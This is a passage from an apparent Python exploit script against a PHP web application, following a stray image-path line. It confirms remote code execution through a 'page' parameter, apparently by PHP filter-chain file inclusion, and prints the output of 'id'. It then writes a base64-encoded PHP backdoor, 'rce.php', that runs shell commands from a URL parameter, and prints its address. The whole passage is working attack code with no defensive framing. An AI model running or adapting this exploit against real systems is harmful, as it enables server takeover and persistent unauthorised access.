 if "jmrcsnchz" in rce.text:
print("[+] RCE success!")
soup = BeautifulSoup(rce.text, 'html.parser')
print("[+] Output of id: " + soup.pre.get_text())
print("[*] Uploading php backdoor....")
s.get(base_url + "/?page=" + filter_chain + "&0=file_put_contents('rce.php',base64_decode('PD89YCRfR0VUWzBdYD8%2b'));")
print("[+] Access at " + base_url + "/rce.php?0=whoami")
else:
print("[X] Exploit failed. Try debugging the script or pass this script onto a proxy to investigate.")
die()